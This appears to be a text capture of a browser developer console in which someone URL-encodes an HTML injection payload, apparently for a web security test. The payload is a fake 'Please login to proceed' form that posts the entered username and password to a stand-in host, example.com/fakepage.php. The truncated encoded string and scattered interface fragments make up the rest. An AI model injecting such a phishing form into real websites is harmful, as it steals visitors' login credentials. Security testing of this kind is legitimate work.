 Elements Console Sources Network Performance Memory Application Security Lighthouse 1
top Filter Default levels 1 Issue: 1
encodeURIComponent(`<h3>Please login to proceed</h3> <form action=http://example.com/fakepage.php>Username:<br><input type="username"
name="username"></br>Password:<br><input type="password" name="password"></br><br><input type="submit" value="Logon"></br>`)
'%3Ch3%3EPlease%20login%20to%20proceed%3C%2Fh3%3E%20%3Cform%20action%3Dhttp%3A%2F%2Fexample.com%2Ffakepage.php%3EUsername%3A%3Cbr%3E%3Cinput%20t…
De
Con
Inpu
Serve
Server
Feature
1.25x
Subreso